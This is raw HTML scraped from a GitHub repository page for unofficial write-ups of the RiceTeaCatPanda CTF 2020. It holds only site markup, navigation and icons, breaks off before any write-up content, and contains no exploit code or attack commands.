defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B11F:1F9B:4E03A0F:5024FC4:641221C7" data-pjax-transient="true"/><meta name="html-safe-nonce" content="0d3da7574eb07a1d5d3562f390740c432657a4cf66afe9146897abfa6ff3c39a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMTFGOjFGOUI6NEUwM0EwRjo1MDI0RkM0OjY0MTIyMUM3IiwidmlzaXRvcl9pZCI6IjI3OTE2NDE4NjExODU0NzkxMTEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="190ab9e925f5b84c90690194b791af56448296bef0a0d57440e39c84026504ca" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/web" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="dCnQSX7Rbqr3FFpaO40EOSSbCbOjt6dWN0TmwN4/P2lSKsgqs9eoxryX/IPVd1pi1+9Y5VZc7U+Nox0A6QFhZA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" 